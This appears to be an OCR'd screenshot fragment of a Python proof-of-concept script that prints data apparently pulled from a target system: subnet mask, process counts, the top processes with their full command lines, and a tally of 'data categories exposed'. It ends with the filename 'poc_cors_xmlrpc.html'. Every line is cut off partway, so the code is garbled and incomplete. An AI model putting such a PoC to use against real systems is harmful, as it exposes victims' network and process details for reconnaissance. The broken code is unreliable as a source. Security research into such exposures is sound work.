
    print(f"Subnet Mask:  {ip_info.get('mask', '
    print()

    procs = parsed.get("processlist", [])

    print(f"Process count: {len(procs)}")

    print()

    print("Top 5 processes by CPU (with command 
    for p in sorted(procs, key=lambda x: x.get("
        cmdline = p.get("cmdline", [])

        cmd = " ".join(cmdline) if isinstance(cm
        print(f"  PID {p.get('pid'):>6} | {p.get
    print()

    print(f"[+] Total data categories exposed: {
    print(f"[+] Categories: {', '.join(sorted(pa
if __name__ == "__main__":

poc_cors_xmlrpc.html